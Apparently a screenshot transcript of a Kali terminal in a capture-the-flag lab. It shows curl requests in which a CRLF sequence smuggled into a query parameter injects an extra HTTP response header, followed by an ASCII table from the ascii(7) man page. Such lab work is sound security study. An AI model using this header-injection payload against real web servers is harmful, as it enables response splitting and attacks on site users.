 kali@kali: ~/Downloads/web_cyber_attack
File Actions Edit View Help
kali@kali:~/Downloads/web_cyber_attack$ curl -i -X GET 'http://94.237.61.252:56289/cgi-bin/at
-domain?target=fail-regex&name=test'
HTTP/1.1 302 Found
Date: Wed, 26 Mar 2025 02:28:27 GMT
Server: Apache/2.4.54 (Debian)
Location: ../?error=Hey test, watch it!
Content-Length: 295
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>302 Found</title>
</head><body>
<h1>Found</h1>
<p>The document has moved <a href="../?error=Hey test, watch it!">here</a>.</p>
<hr>
<address>Apache/2.4.54 (Debian) Server at 94.237.61.252 Port 56289</address>
</body></html>
kali@kali:~/Downloads/web_cyber_attack$ curl -i -X GET 'http://94.237.61.252:56289/cgi-bin/at
tack-domain?target=fail-regex&name=test%0d%0aX-Injected-Header:%20hello'
HTTP/1.1 302 Found
Date: Wed, 26 Mar 2025 02:29:39 GMT
Server: Apache/2.4.54 (Debian)
X-Injected-Header: hello, watch it!
Location: ../?error=Hey test
Content-Length: 284
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>302 Found</title>
</head><body>
<h1>Found</h1>
<p>The document has moved <a href="../?error=Hey test">here</a>.</p>
<hr>
<address>Apache/2.4.54 (Debian) Server at 94.237.61.252 Port 56289</address>
</body></html>
kali@kali:~/Downloads/web_cyber_attack$
KALI
kali@kali: ~
File Actions Edit View Help
Oct Dec Hex Char Oct Dec Hex Char
000 0 00 NUL '\0' (null character) 100 64 40 @
001 1 01 SOH (start of heading) 101 65 41 A
002 2 02 STX (start of text) 102 66 42 B
003 3 03 ETX (end of text) 103 67 43 C
004 4 04 EOT (end of transmission) 104 68 44 D
005 5 05 ENQ (enquiry) 105 69 45 E
006 6 06 ACK (acknowledge) 106 70 46 F
007 7 07 BEL '\a' (bell) 107 71 47 G
010 8 08 BS '\b' (backspace) 110 72 48 H
011 9 09 HT '\t' (horizontal tab) 111 73 49 I
012 10 0A LF '\n' (new line) 112 74 4A J
013 11 0B VT '\v' (vertical tab) 113 75 4B K
014 12 0C FF '\f' (form feed) 114 76 4C L
015 13 0D CR '\r' (carriage ret) 115 77 4D M
016 14 0E SO (shift out) 116 78 4E N
017 15 0F SI (shift in) 117 79 4F O
020 16 10 DLE (data link escape) 120 80 50 P
021 17 11 DC1 (device control 1) 121 81 51 Q
022 18 12 DC2 (device control 2) 122 82 52 R
023 19 13 DC3 (device control 3) 123 83 53 S
024 20 14 DC4 (device control 4) 124 84 54 T
025 21 15 NAK (negative ack.) 125 85 55 U
026 22 16 SYN (synchronous idle) 126 86 56 V
027 23 17 ETB (end of trans. blk) 127 87 57 W
030 24 18 CAN (cancel) 130 88 58 X
031 25 19 EM (end of medium) 131 89 59 Y
032 26 1A SUB (substitute) 132 90 5A Z
033 27 1B ESC (escape) 133 91 5B [
034 28 1C FS (file separator) 134 92 5C \ '\\'
Manual page ascii(7) line 17 (press h for help or q to quit)